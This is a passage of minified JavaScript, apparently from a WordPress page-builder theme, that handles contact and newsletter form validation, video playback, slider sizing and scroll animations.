if('checkbox'===field_type){this_val='';if(0!==$this_wrapper.find('input[type="checkbox"]').length){field_type='checkbox';var $checkboxHandle=$this_wrapper.find('.et_pb_checkbox_handle');required_mark=typeof $checkboxHandle.data('required_mark')!=='undefined'?$checkboxHandle.data('required_mark'):'not_required';if($this_wrapper.find('input[type="checked"]:checked')){this_val=[];$this_wrapper.find('input[type="checkbox"]:checked').each(function(){this_val.push($(this).val())});this_val=this_val.join(', ')}}
$this_wrapper.find('.et_pb_checkbox_handle').val(this_val);this_label=$this_wrapper.find('.et_pb_contact_form_label').text();this_id=$this_wrapper.find('.et_pb_checkbox_handle').attr('name');original_id=$this_wrapper.attr('data-id');if(0===$this_wrapper.find('input[type="checkbox"]:checked').length){unchecked=!0}}
this_label=this_label.replace(/"/g,"&quot;");if(!$this_el.is(':visible')&&'hidden'!==$this_el.attr('type')&&'radio'!==$this_el.attr('type')){hidden_fields.push(original_id);return}
if(('hidden'===$this_el.attr('type')||'radio'===$this_el.attr('type'))&&!$this_el.parents('.et_pb_contact_field').is(':visible')){hidden_fields.push(original_id);return}
if(typeof this_id!=='undefined'){inputs_list.push({'field_id':this_id,'original_id':original_id,'required_mark':required_mark,'field_type':field_type,'field_label':this_label})}
if('required'===required_mark&&(''===this_val||!0===unchecked)){if(!1===$this_wrapper){$this_el.addClass('et_contact_error')}else{$this_wrapper.addClass('et_contact_error')}
this_et_contact_error=!0;default_value=this_label;if(''===default_value){default_value=et_pb_custom.captcha}
et_fields_message+='<li>'+default_value+'</li>'}
if('email'===field_type){var processed_email=this_val.trim().toLowerCase();var is_valid_email=et_email_reg_html5.test(processed_email);if(''!==processed_email&&this_label!==processed_email&&!is_valid_email){$this_el.addClass('et_contact_error');this_et_contact_error=!0;if(!is_valid_email){et_message+='<li>'+et_pb_custom.invalid+'</li>'}}}});if($captcha_field.length&&''!==$captcha_field.val()){var first_digit=parseInt($captcha_field.data('first_digit'));var second_digit=parseInt($captcha_field.data('second_digit'));if(parseInt($captcha_field.val())!==first_digit+second_digit){et_message+='<li>'+et_pb_custom.wrong_captcha+'</li>';this_et_contact_error=!0;first_digit=Math.floor((Math.random()*15)+1);second_digit=Math.floor((Math.random()*15)+1);$captcha_field.data('first_digit',first_digit);$captcha_field.data('second_digit',second_digit);$this_contact_form.find('.et_pb_contact_captcha_question').empty().append(first_digit+' + '+second_digit)}}
if(!this_et_contact_error){$this_contact_form.data('submitted',!0);var $href=$(this).attr('action');var form_data=$(this).serializeArray();form_data.push({'name':'et_pb_contact_email_fields_'+form_unique_id,'value':JSON.stringify(inputs_list)});if(hidden_fields.length>0){form_data.push({'name':'et_pb_contact_email_hidden_fields_'+form_unique_id,'value':JSON.stringify(hidden_fields)})}
$this_contact_container.removeClass('et_animated').removeAttr('style').fadeTo('fast',0.2,function(){$this_contact_container.load($href+' #'+$this_contact_container.attr('id')+'> *',form_data,function(responseText){if(!$(responseText).find('.et_pb_contact_error_text').length){et_pb_maybe_log_event($this_contact_container,'con_goal');if(''!==redirect_url){window.location.href=redirect_url}}
$this_contact_container.fadeTo('fast',1)})})}
et_message+='</ul>';if(''!==et_fields_message){if(et_message!=='<ul></ul>'){et_message='<p class="et_normal_padding">'+et_pb_custom.contact_error_message+'</p>'+et_message}
et_fields_message='<ul>'+et_fields_message+'</ul>';et_fields_message='<p>'+et_pb_custom.fill_message+'</p>'+et_fields_message;et_message=et_fields_message+et_message}
if(et_message!=='<ul></ul>'){$et_contact_message.html(et_message);if($this_contact_container.parents('.et_pb_section_parallax').length){$this_contact_container.parents('.et_pb_section_parallax').each(function(){var $parallax_element=$(this);var $parallax=$parallax_element.children('.et_parallax_bg');var is_true_parallax=(!$parallax.hasClass('et_pb_parallax_css'));if(is_true_parallax){$et_window.trigger('resize')}})}}})})}
window.et_pb_play_overlayed_video=function($play_video){var $this=$play_video;var $video_image=$this.closest('.et_pb_video_overlay');var $wrapper=$this.closest('.et_pb_video, .et_main_video_container, .et_pb_video_wrap');var $video_iframe=$wrapper.find('iframe');var is_embedded=$video_iframe.length>0;var is_fb_video=$wrapper.find('.fb-video').length;var video_iframe_src;var video_iframe_src_splitted;var video_iframe_src_autoplay;if(is_embedded){if(is_fb_video&&'undefined'!==typeof $video_iframe[2]){$video_iframe=$($video_iframe[2])}
video_iframe_src=$video_iframe.attr('src');video_iframe_src_splitted=video_iframe_src.split("?");if(video_iframe_src.indexOf('autoplay=')!==-1){return}
if(typeof video_iframe_src_splitted[1]!=='undefined'){video_iframe_src_autoplay=video_iframe_src_splitted[0]+"?autoplay=1&amp;"+video_iframe_src_splitted[1]}else{video_iframe_src_autoplay=video_iframe_src_splitted[0]+"?autoplay=1"}
$video_iframe.attr({'src':video_iframe_src_autoplay})}else{$wrapper.find('video').get(0).play()}
$video_image.fadeTo(500,0,function(){var $image=$(this);$image.css('display','none')})};$('.et_pb_post .et_pb_video_overlay, .et_pb_video .et_pb_video_overlay, .et_pb_video_wrap .et_pb_video_overlay').click(function(){var $this=$(this);et_pb_play_overlayed_video($this);return!1});window.et_pb_resize_section_video_bg=function($video){$element=typeof $video!=='undefined'?$video.closest('.et_pb_section_video_bg'):$('.et_pb_section_video_bg');$element.each(function(){var $this_el=$(this);if(is_frontend_builder){$this_el.removeAttr('data-ratio');$this_el.find('video').removeAttr('style')}
var $video=$this_el.find('video');var el_width=($video.prop('videoWidth'))||parseInt($video.width());var el_height=($video.prop('videoHeight'))||parseInt($video.height());var ratio=el_width/el_height;var $video_elements=$this_el.find('.mejs-video, video, object').css('margin',0);var $container=$this_el.closest('.et_pb_section_video').length?$this_el.closest('.et_pb_section_video'):$this_el.closest('.et_pb_slides');var body_width=$container.innerWidth();var container_height=$container.innerHeight();var width,height;if(typeof $this_el.attr('data-ratio')=='undefined'&&!isNaN(ratio)){$this_el.attr('data-ratio',ratio)}
if(body_width/container_height<ratio){width=container_height*ratio;height=container_height}else{width=body_width;height=body_width/ratio}
$video_elements.width(width).height(height);if(is_frontend_builder){setTimeout(function(){$video_elements.width(width).height(height)},0)}})};window.et_pb_center_video=function($video){$element=typeof $video!=='undefined'?$video:$('.et_pb_section_video_bg .mejs-video');if(!$element.length){return}
$element.each(function(){var $this_el=$(this);et_pb_adjust_video_margin($this_el);if(is_frontend_builder){setTimeout(function(){et_pb_adjust_video_margin($this_el)},0)}
if(typeof $video!=='undefined'){if($video.closest('.et_pb_slider').length&&!$video.closest('.et_pb_first_video').length){return!1}}})};window.et_pb_adjust_video_margin=function($el){var $video_width=$el.width()/2;var $video_width_negative=0-$video_width;$el.css("margin-left",$video_width_negative)};function et_fix_slider_height($slider){var $this_slider=$slider||$et_pb_slider;if(!$this_slider||!$this_slider.length){return}
$this_slider.each(function(){var $slide_section=$(this).parent('.et_pb_section'),$slides=$(this).find('.et_pb_slide'),$slide_containers=$slides.find('.et_pb_container'),max_height=0,image_margin=0,need_image_margin_top=$(this).hasClass('et_pb_post_slider_image_top'),need_image_margin_bottom=$(this).hasClass('et_pb_post_slider_image_bottom');if($slide_section.is('.et_pb_section_first')){return!0}
$slide_containers.css('height','');$slides.addClass('et_pb_temp_slide');if(typeof $(this).data('et_pb_simple_slider')==='object'){$(this).data('et_pb_simple_slider').et_fix_slider_content_images()}
$slides.each(function(){var height=parseFloat($(this).innerHeight()),$slide_image=$(this).find('.et_pb_slide_image'),adjustedHeight=parseFloat($(this).data('adjustedHeight')),autoTopPadding=isNaN(adjustedHeight)?0:adjustedHeight;height=(autoTopPadding&&autoTopPadding<height)?(height-autoTopPadding):height;if(need_image_margin_top||need_image_margin_bottom){if($slide_image.length){image_margin=need_image_margin_top?parseFloat($slide_image.css('margin-top')):parseFloat($slide_image.css('margin-bottom'));image_margin+=10}else{$(this).find('.et_pb_container').addClass('et_pb_no_image')}}
if(0===Math.abs(parseInt($(this).find('.et_pb_slide_description').height()))){$(this).find('.et_pb_container').addClass('et_pb_empty_slide')}
if(max_height<height){max_height=height}});if((max_height+image_margin)<1){$slide_containers.css('height','')}else{$slide_containers.css('height',max_height+image_margin)}
$slides.removeClass('et_pb_temp_slide');$slides.filter('.et-pb-active-slide').find('.et_pb_slide_image').children('img').addClass('active')})}
var debounced_et_fix_slider_height={};window.et_fix_slider_height=!is_frontend_builder?et_fix_slider_height:function($slider){var $this_slider=$slider||$et_pb_slider;if(!$this_slider||!$this_slider.length){return}
var address=$this_slider.data('address');if(!debounced_et_fix_slider_height[address]){debounced_et_fix_slider_height[address]=window.et_pb_debounce(et_fix_slider_height,100)}
debounced_et_fix_slider_height[address]($slider)};function et_fix_nav_direction(){window_width=$(window).width();$('.nav li.et-reverse-direction-nav').removeClass('et-reverse-direction-nav');$('.nav li li ul').each(function(){var $dropdown=$(this),dropdown_width=$dropdown.width(),dropdown_offset=$dropdown.offset(),$parents=$dropdown.parents('.nav > li');if(dropdown_offset.left>(window_width-dropdown_width)){$parents.addClass('et-reverse-direction-nav')}})}
et_fix_nav_direction();et_pb_form_placeholders_init($('.et_pb_comments_module #commentform'));$('.et_pb_fullwidth_menu ul.nav').each(function(i){i++;et_duplicate_menu($(this),$(this).parents('.et_pb_row').find('div .mobile_nav'),'mobile_menu'+i,'et_mobile_menu')});$('.et_pb_fullwidth_menu').each(function(){var this_menu=$(this),bg_color=this_menu.data('bg_color');if(bg_color){this_menu.find('ul').css({'background-color':bg_color})}});$et_pb_newsletter_button.click(function(event){et_pb_submit_newsletter($(this),event)});$et_pb_newsletter_button.closest('.et_pb_newsletter').find('input[type=checkbox]').on('change',function(){var $checkbox=$(this);var $checkbox_field=$checkbox.siblings('input[type=text]:first');var is_checked=$checkbox.prop('checked');$checkbox_field.val(is_checked?$checkbox_field.data('checked'):$checkbox_field.data('unchecked'))});window.et_pb_submit_newsletter=function($submit,event){if($submit.closest('.et_pb_login_form').length){et_pb_maybe_log_event($submit.closest('.et_pb_newsletter'),'con_goal');return}
if(typeof event!=='undefined'){event.preventDefault()}
if($('.et_pb_feedburner_form').length>0){$feed_name=$('.et_pb_feedburner_form input[name=uri]').val();window.open('https://feedburner.google.com/fb/a/mailverify?uri='+$feed_name,'et-feedburner-subscribe','scrollbars=yes,width=550,height=520');return!0}
var $newsletter_container=$submit.closest('.et_pb_newsletter');var $name=$newsletter_container.find('input[name="et_pb_signup_firstname"]');var $lastname=$newsletter_container.find('input[name="et_pb_signup_lastname"]');var $email=$newsletter_container.find('input[name="et_pb_signup_email"]');var list_id=$newsletter_container.find('input[name="et_pb_signup_list_id"]').val();var $error_message=$newsletter_container.find('.et_pb_newsletter_error').hide();var provider=$newsletter_container.find('input[name="et_pb_signup_provider"]').val();var account=$newsletter_container.find('input[name="et_pb_signup_account_name"]').val();var ip_address=$newsletter_container.find('input[name="et_pb_signup_ip_address"]').val();var $fields_container=$newsletter_container.find('.et_pb_newsletter_fields');var $success_message=$newsletter_container.find('.et_pb_newsletter_success');var redirect_url=$newsletter_container.data('redirect_url');var redirect_query=$newsletter_container.data('redirect_query');var custom_fields={};var hidden_fields=[];var et_message='<ul>';var et_fields_message='';var $custom_fields=$fields_container.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select').filter('.et_pb_signup_custom_field, .et_pb_signup_custom_field *');$name.removeClass('et_pb_signup_error');$lastname.removeClass('et_pb_signup_error');$email.removeClass('et_pb_signup_error');$custom_fields.removeClass('et_contact_error');$error_message.html('');var is_valid=!0;var form=$submit.closest('.et_pb_newsletter_form form');if(form.length>0&&typeof form[0].reportValidity==='function'){is_valid=form[0].reportValidity()}
if($name.length>0&&!$name.val()){$name.addClass('et_pb_signup_error');is_valid=!1}
if($lastname.length>0&&!$lastname.val()){$lastname.addClass('et_pb_signup_error');is_valid=!1}
if(!et_email_reg_html5.test($email.val())){$email.addClass('et_pb_signup_error');is_valid=!1}
if(!is_valid){return}
$custom_fields.each(function(){var $this_el=$(this);var $this_wrapper=!1;if('checkbox'===$this_el.data('field_type')){$this_wrapper=$this_el.parents('.et_pb_contact_field');$this_wrapper.removeClass('et_contact_error')}
if('radio'===$this_el.data('type')){$this_el=$this_el.find('input[type="radio"]');$this_wrapper=$this_el.parents('.et_pb_contact_field')}
var this_id=$this_el.data('id');var this_val=$this_el.val();var this_label=$this_el.siblings('label:first').text();var field_type=typeof $this_el.data('field_type')!=='undefined'?$this_el.data('field_type'):'text';var required_mark=typeof $this_el.data('required_mark')!=='undefined'?$this_el.data('required_mark'):'not_required';var original_id=typeof $this_el.data('original_id')!=='undefined'?$this_el.data('original_id'):'';var unchecked=!1;var default_value;if(!this_id){this_id=$this_el.data('original_id')}
if('radio'===field_type){if(0!==$this_wrapper.find('input[type="radio"]').length){var $firstRadio=$this_wrapper.find('input[type="radio"]:first');required_mark=typeof $firstRadio.data('required_mark')!=='undefined'?$firstRadio.data('required_mark'):'not_required';this_val='';if($this_wrapper.find('input[type="radio"]:checked')){this_val=$this_wrapper.find('input[type="radio"]:checked').val()}}
this_label=$this_wrapper.find('.et_pb_contact_form_label').text();this_id=$this_el.data('original_id');if(!$.isEmptyObject(this_val)){custom_fields[this_id]=this_val}
if(0===$this_wrapper.find('input[type="radio"]:checked').length){unchecked=!0}
if(this_val){custom_fields[this_id]=this_val}}else if('checkbox'===field_type){this_val={};if(0!==$this_wrapper.find('input[type="checkbox"]').length){var $checkboxHandle=$this_wrapper.find('.et_pb_checkbox_handle');required_mark=typeof $checkboxHandle.data('required_mark')!=='undefined'?$checkboxHandle.data('required_mark'):'not_required';if($this_wrapper.find('input[type="checked"]:checked')){$this_wrapper.find('input[type="checkbox"]:checked').each(function(){var field_id=$(this).data('id');this_val[field_id]=$(this).val()})}}
this_label=$this_wrapper.find('.et_pb_contact_form_label').text();this_id=$this_wrapper.attr('data-id');if(!$.isEmptyObject(this_val)){custom_fields[this_id]=this_val}
if(0===$this_wrapper.find('input[type="checkbox"]:checked').length){unchecked=!0}}else if('ontraport'===provider&&'select'===field_type){var $selected_option=$this_el.find(':selected');custom_fields[this_id]=$selected_option.length>0?$selected_option.data('id'):this_val}else{custom_fields[this_id]=this_val}
this_label=this_label.replace(/"/g,"&quot;");if(!$this_el.is(':visible')&&'hidden'!==$this_el.attr('type')&&'radio'!==$this_el.attr('type')){hidden_fields.push(original_id);return}
if(('hidden'===$this_el.attr('type')||'radio'===$this_el.attr('type'))&&!$this_el.parents('.et_pb_contact_field').is(':visible')){hidden_fields.push(this_id);return}
if('required'===required_mark&&(''===this_val||!0===unchecked)){if(!1===$this_wrapper){$this_el.addClass('et_contact_error')}else{$this_wrapper.addClass('et_contact_error')}
is_valid=!1;default_value=this_label;if(''===default_value){default_value=et_pb_custom.captcha}
et_fields_message+='<li>'+default_value+'</li>'}
if('email'===field_type){var processed_email=this_val.trim().toLowerCase();var is_valid_email=et_email_reg_html5.test(processed_email);if(''!==processed_email&&this_label!==processed_email&&!is_valid_email){$this_el.addClass('et_contact_error');is_valid=!1;if(!is_valid_email){et_message+='<li>'+et_pb_custom.invalid+'</li>'}}}});et_message+='</ul>';if(''!==et_fields_message){if(et_message!=='<ul></ul>'){et_message='<p class="et_normal_padding">'+et_pb_custom.contact_error_message+'</p>'+et_message}
et_fields_message='<ul>'+et_fields_message+'</ul>';et_fields_message='<p>'+et_pb_custom.fill_message+'</p>'+et_fields_message;et_message=et_fields_message+et_message}
if(et_message!=='<ul></ul>'){$error_message.html(et_message).show();if($newsletter_container.parents('.et_pb_section_parallax').length){$newsletter_container.parents('.et_pb_section_parallax').each(function(){var $parallax_element=$(this),$parallax=$parallax_element.children('.et_parallax_bg'),is_true_parallax=(!$parallax.hasClass('et_pb_parallax_css'));if(is_true_parallax){$et_window.trigger('resize')}})}
return}
function get_redirect_query(){var query={};if(!redirect_query){return''}
if($name.length>0&&redirect_query.indexOf('name')>-1){query.first_name=$name.val()}
if($lastname.length>0&&redirect_query.indexOf('last_name')>-1){query.last_name=$lastname.val()}
if(redirect_query.indexOf('email')>-1){query.email=$email.val()}
if(redirect_query.indexOf('ip_address')>-1){query.ip_address=$newsletter_container.data('ip_address')}
if(redirect_query.indexOf('css_id')>-1){query.form_id=$newsletter_container.attr('id')}
return decodeURIComponent($.param(query))}
$.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:'et_pb_submit_subscribe_form',et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_list_id:list_id,et_firstname:$name.val(),et_lastname:$lastname.val(),et_email:$email.val(),et_provider:provider,et_account:account,et_ip_address:ip_address,et_custom_fields:custom_fields,et_hidden_fields:hidden_fields},beforeSend:function(){$newsletter_container.find('.et_pb_newsletter_button').addClass('et_pb_button_text_loading').find('.et_subscribe_loader').show()},complete:function(){$newsletter_container.find('.et_pb_newsletter_button').removeClass('et_pb_button_text_loading').find('.et_subscribe_loader').hide()},success:function(data){if(!data){$error_message.html(et_pb_custom.subscription_failed).show();return}
if(data.error){$error_message.show().append('<h2>').text(data.error)}
if(data.success){if(redirect_url){et_pb_maybe_log_event($newsletter_container,'con_goal',function(){var query=get_redirect_query();if(query.length){if(redirect_url.indexOf('?')>-1){redirect_url+='&'}else{redirect_url+='?'}}
window.location=redirect_url+query})}else{et_pb_maybe_log_event($newsletter_container,'con_goal');$newsletter_container.find('.et_pb_newsletter_fields').hide();$success_message.show()}}}})};window.et_fix_testimonial_inner_width=function(){var window_width=$(window).width();if(window_width>959){$('.et_pb_testimonial').each(function(){if(!$(this).is(':visible')){return}
var $testimonial=$(this);var $portrait=$testimonial.find('.et_pb_testimonial_portrait');var portrait_width=$portrait.outerWidth(!0);var $testimonial_descr=$testimonial.find('.et_pb_testimonial_description');var $outer_column=$testimonial.closest('.et_pb_column');if(portrait_width>90){$portrait.css('padding-bottom','0');$portrait.width('90px');$portrait.height('90px')}
var testimonial_indent=!($outer_column.hasClass('et_pb_column_1_3')||$outer_column.hasClass('et_pb_column_1_4')||$outer_column.hasClass('et_pb_column_1_5')||$outer_column.hasClass('et_pb_column_1_6')||$outer_column.hasClass('et_pb_column_2_5')||$outer_column.hasClass('et_pb_column_3_8'))?portrait_width:0;$testimonial_descr.css('margin-left',testimonial_indent)})}else if(window_width>767){$('.et_pb_testimonial').each(function(){if(!$(this).is(':visible')){return}
var $testimonial=$(this);var $portrait=$testimonial.find('.et_pb_testimonial_portrait');var portrait_width=$portrait.outerWidth(!0);var $testimonial_descr=$testimonial.find('.et_pb_testimonial_description');var $outer_column=$testimonial.closest('.et_pb_column');var testimonial_indent=!($outer_column.hasClass('et_pb_column_1_4')||$outer_column.hasClass('et_pb_column_1_5')||$outer_column.hasClass('et_pb_column_1_6')||$outer_column.hasClass('et_pb_column_2_5')||$outer_column.hasClass('et_pb_column_3_8'))?portrait_width:0;$testimonial_descr.css('margin-left',testimonial_indent)})}else{$('.et_pb_testimonial_description').removeAttr('style')}};window.et_fix_testimonial_inner_width();window.et_pb_video_background_init=function($this_video_background,this_video_background){var $video_background_wrapper=$this_video_background.closest('.et_pb_section_video_bg');var onplaying=!1;var onpause=!0;this_video_background.onplaying=function(){onplaying=!0;onpause=!1};this_video_background.onpause=function(){onplaying=!1;onpause=!0};et_waypoint($video_background_wrapper,{offset:'100%',handler:function(direction){var is_play_outside_viewport=$video_background_wrapper.hasClass('et_pb_video_play_outside_viewport');if($this_video_background.is(':visible')&&direction==='down'){if(this_video_background.paused&&!onplaying){this_video_background.play()}}else if($this_video_background.is(':visible')&&direction==='up'){if(!this_video_background.paused&&!onpause&&!is_play_outside_viewport){this_video_background.pause()}}}},2);et_waypoint($video_background_wrapper,{offset:function(){var video_height=this.element.clientHeight,toggle_offset=Math.ceil(window.innerHeight/2);if(video_height>toggle_offset){toggle_offset=video_height}
return toggle_offset*(-1)},handler:function(direction){var is_play_outside_viewport=$video_background_wrapper.hasClass('et_pb_video_play_outside_viewport');if($this_video_background.is(':visible')&&direction==='up'){if(this_video_background.paused&&!onplaying){this_video_background.play()}}else if($this_video_background.is(':visible')&&direction==='down'){if(!this_video_background.paused&&!onpause&&!is_play_outside_viewport){this_video_background.pause()}}}},2)};function et_waypoint($element,options,max_instances){max_instances=max_instances||$element.data('et_waypoint_max_instances')||1;var current_instances=$element.data('et_waypoint')||[];if(current_instances.length<max_instances){var new_instances=$element.waypoint(options);if(new_instances&&new_instances.length>0){current_instances.push(new_instances[0]);$element.data('et_waypoint',current_instances)}}else{for(var i=0;i<current_instances.length;i++){current_instances[i].context.refresh()}}}
function et_get_offset(element,fallback){var section_index=element.parents('.et_pb_section').index(),section_length=$('.et_pb_section').length-1,row_index=element.parents('.et_pb_row').index(),row_length=element.parents('.et_pb_section').children().length-1;if(section_index===section_length&&row_index===row_length){return'bottom-in-view'}
return fallback}
function et_pb_reinit_animation(){if(et_pb_get_current_window_mode()!==et_animation_breakpoint){et_process_animation_data(!1)}}
function et_pb_reinit_maps($et_pb_map){$et_pb_map.each(function(){et_pb_map_init($(this))})}
function et_animate_element($element){if($element.hasClass('et_had_animation')){return}
var animation_style=$element.attr('data-animation-style');var animation_repeat=$element.attr('data-animation-repeat');var animation_duration=$element.attr('data-animation-duration');var animation_delay=$element.attr('data-animation-delay');var animation_intensity=$element.attr('data-animation-intensity');var animation_starting_opacity=$element.attr('data-animation-starting-opacity');var animation_speed_curve=$element.attr('data-animation-speed-curve');if($element.is('.et_pb_section')&&'roll'===animation_style){$('#et-boc').css('overflow-x','hidden')}
et_remove_animation_data($element);var starting_opacity=isNaN(parseInt(animation_starting_opacity))?0:parseInt(animation_starting_opacity)*0.01;if($.inArray(animation_speed_curve,['linear','ease','ease-in','ease-out','ease-in-out'])===-1){animation_speed_curve='ease-in-out'}
$element.css({'animation-duration':animation_duration,'animation-delay':animation_delay,'opacity':starting_opacity,'animation-timing-function':animation_speed_curve});var intensity_css={};var intensity_percentage=isNaN(parseInt(animation_intensity))?50:parseInt(animation_intensity);var intensity_animations=['slide','zoom','flip','fold','roll'];var original_animation=!1;var original_direction=!1;for(var i=0;i<intensity_animations.length;i++){var animation=intensity_animations[i];if(!animation_style||animation_style.substr(0,animation.length)!==animation){continue}
original_animation=animation;original_direction=animation_style.substr(animation.length,animation_style.length);if(''!==original_direction){original_direction=original_direction.toLowerCase()}
break}
if(original_animation!==!1&&original_direction!==!1){intensity_css=et_process_animation_intensity(original_animation,original_direction,intensity_percentage)}
if(!$.isEmptyObject(intensity_css)){$element.css(intensity_css)}
$element.addClass('et_animated');$element.addClass(animation_style);$element.addClass(animation_repeat);if(!animation_repeat){var animation_duration_ms=parseInt(animation_duration);var animation_delay_ms=parseInt(animation_delay);setTimeout(function(){et_remove_animation($element)},animation_duration_ms+animation_delay_ms)}}
function et_process_animation_data(waypoints_enabled){if('undefined'!==typeof et_animation_data&&et_animation_data.length>0){$('body').css('overflow-x','hidden');$('#page-container').css('overflow-y','hidden');for(var i=0;i<et_animation_data.length;i++){var animation_entry=et_animation_data[i];if(!animation_entry.class||!animation_entry.style||!animation_entry.repeat||!animation_entry.duration||!animation_entry.delay||!animation_entry.intensity||!animation_entry.starting_opacity||!animation_entry.speed_curve){continue}
var $animated=$('.'+animation_entry.class);var current_mode=et_pb_get_current_window_mode();var is_desktop_view=current_mode==='desktop';et_animation_breakpoint=current_mode;var suffix='';if(!is_desktop_view){suffix+='_'+current_mode}
var data_style=!is_desktop_view&&typeof animation_entry['style'+suffix]!=='undefined'?animation_entry['style'+suffix]:animation_entry.style;var data_repeat=!is_desktop_view&&typeof animation_entry['repeat'+suffix]!=='undefined'?animation_entry['repeat'+suffix]:animation_entry.repeat;var data_duration=!is_desktop_view&&typeof animation_entry['duration'+suffix]!=='undefined'?animation_entry['duration'+suffix]:animation_entry.duration;var data_delay=!is_desktop_view&&typeof animation_entry['delay'+suffix]!=='undefined'?animation_entry['delay'+suffix]:animation_entry.delay;var data_intensity=!is_desktop_view&&typeof animation_entry['intensity'+suffix]!=='undefined'?animation_entry['intensity'+suffix]:animation_entry.intensity;var data_starting_opacity=!is_desktop_view&&typeof animation_entry['starting_opacity'+suffix]!=='undefined'?animation_entry['starting_opacity'+suffix]:animation_entry.starting_opacity;var data_speed_curve=!is_desktop_view&&typeof animation_entry['speed_curve'+suffix]!=='undefined'?animation_entry['speed_curve'+suffix]:animation_entry.speed_curve;$animated.attr({'data-animation-style':data_style,'data-animation-repeat':'once'===data_repeat?'':'infinite','data-animation-duration':data_duration,'data-animation-delay':data_delay,'data-animation-intensity':data_intensity,'data-animation-starting-opacity':data_starting_opacity,'data-animation-speed-curve':data_speed_curve});if(!0===waypoints_enabled){if($animated.hasClass('et_pb_circle_counter')){et_waypoint($animated,{offset:'100%',handler:function(){var $this_counter=$(this.element).find('.et_pb_circle_counter_inner');if($this_counter.data('PieChartHasLoaded')||typeof $this_counter.data('easyPieChart')==='undefined'){return}
$this_counter.data('easyPieChart').update($this_counter.data('number-value'));$this_counter.data('PieChartHasLoaded',!0);et_animate_element($(this.element))}});et_waypoint($animated,{offset:'bottom-in-view',handler:function(){var $this_counter=$(this.element).find('.et_pb_circle_counter_inner');if($this_counter.data('PieChartHasLoaded')||typeof $this_counter.data('easyPieChart')==='undefined'){return}
$this_counter.data('easyPieChart').update($this_counter.data('number-value'));$this_counter.data('PieChartHasLoaded',!0);et_animate_element($(this.element))}})}else if($animated.hasClass('et_pb_number_counter')){et_waypoint($animated,{offset:'100%',handler:function(){$(this.element).data('easyPieChart').update($(this.element).data('number-value'));et_animate_element($(this.element))}});et_waypoint($animated,{offset:'bottom-in-view',handler:function(){$(this.element).data('easyPieChart').update($(this.element).data('number-value'));et_animate_element($(this.element))}})}else{et_waypoint($animated,{offset:'100%',handler:function(){et_animate_element($(this.element))}})}}else{et_animate_element($animated)}}}}
function et_process_animation_intensity(animation,direction,intensity){var intensity_css={};switch(animation){case 'slide':switch(direction){case 'top':var percentage=intensity*-2;intensity_css={transform:'translate3d(0, '+percentage+'%, 0)'};break;case 'right':var percentage=intensity*2;intensity_css={transform:'translate3d('+percentage+'%, 0, 0)'};break;case 'bottom':var percentage=intensity*2;intensity_css={transform:'translate3d(0, '+percentage+'%, 0)'};break;case 'left':var percentage=intensity*-2;intensity_css={transform:'translate3d('+percentage+'%, 0, 0)'};break;default:var scale=(100-intensity)*0.01;intensity_css={transform:'scale3d('+scale+', '+scale+', '+scale+')'};break}
break;case 'zoom':var scale=(100-intensity)*0.01;switch(direction){case 'top':intensity_css={transform:'scale3d('+scale+', '+scale+', '+scale+')'};break;case 'right':intensity_css={transform:'scale3d('+scale+', '+scale+', '+scale+')'};break;case 'bottom':intensity_css={transform:'scale3d('+scale+', '+scale+', '+scale+')'};break;case 'left':intensity_css={transform:'scale3d('+scale+', '+scale+', '+scale+')'};break;default:intensity_css={transform:'scale3d('+scale+', '+scale+', '+scale+')'};break}
break;case 'flip':switch(direction){case 'right':var degree=Math.ceil((90/100)*intensity);intensity_css={transform:'perspective(2000px) rotateY('+degree+'deg)'};break;case 'left':var degree=Math.ceil((90/100)*intensity)*-1;intensity_css={transform:'perspective(2000px) rotateY('+degree+'deg)'};break;case 'top':default:var degree=Math.ceil((90/100)*intensity);intensity_css={transform:'perspective(2000px) rotateX('+degree+'deg)'};break;case 'bottom':var degree=Math.ceil((90/100)*intensity)*-1;intensity_css={transform:'perspective(2000px) rotateX('+degree+'deg)'};break}
break;case 'fold':switch(direction){case 'top':var degree=Math.ceil((90/100)*intensity)*-1;intensity_css={transform:'perspective(2000px) rotateX('+degree+'deg)'};break;case 'bottom':var degree=Math.ceil((90/100)*intensity);intensity_css={transform:'perspective(2000px) rotateX('+degree+'deg)'};break;case 'left':var degree=Math.ceil((90/100)*intensity);intensity_css={transform:'perspective(2000px) rotateY('+degree+'deg)'};break;case 'right':default:var degree=Math.ceil((90/100)*intensity)*-1;intensity_css={transform:'perspective(2000px) rotateY('+degree+'deg)'};break}
break;case 'roll':switch(direction){case 'right':case 'bottom':var degree=Math.ceil((360/100)*intensity)*-1;intensity_css={transform:'rotateZ('+degree+'deg)'};break;case 'top':case 'left':var degree=Math.ceil((360/100)*intensity);intensity_css={transform:'rotateZ('+degree+'deg)'};break;default:var degree=Math.ceil((360/100)*intensity);intensity_css={transform:'rotateZ('+degree+'deg)'};break}
break}
return intensity_css}
function et_has_animation_data($element){var has_animation=!1;if('undefined'!==typeof et_animation_data&&et_animation_data.length>0){for(var i=0;i<et_animation_data.length;i++){var animation_entry=et_animation_data[i];if(!animation_entry.class){continue}
if($element.hasClass(animation_entry.class)){has_animation=!0;break}}}
return has_animation}
function et_get_animation_classes(){return['et_animated','infinite','et-waypoint','fade','fadeTop','fadeRight','fadeBottom','fadeLeft','slide','slideTop','slideRight','slideBottom','slideLeft','bounce','bounceTop','bounceRight','bounceBottom','bounceLeft','zoom','zoomTop','zoomRight','zoomBottom','zoomLeft','flip','flipTop','flipRight','flipBottom','flipLeft','fold','foldTop','foldRight','foldBottom','foldLeft','roll','rollTop','rollRight','rollBottom','rollLeft','transformAnim',]}
function et_remove_animation($element){var animation_classes=et_get_animation_classes();if($element.is('.et_pb_section')&&$element.is('.roll')){$('#et-boc').css('overflow-x','')}
$element.removeClass(animation_classes.join(' '));$element.css({'animation-delay':'','animation-duration':'','animation-timing-function':'','opacity':'','transform':''});$element.addClass('et_had_animation')}
function et_remove_animation_data($element){var attr_name;var data_attrs_to_remove=[];var data_attrs=$element.get(0).attributes;for(var i=0;i<data_attrs.length;i++){if('data-animation-'===data_attrs[i].name.substring(0,15)){data_attrs_to_remove.push(data_attrs[i].name)}}
$.each(data_attrs_to_remove,function(index,attr_name){$element.removeAttr(attr_name)})}
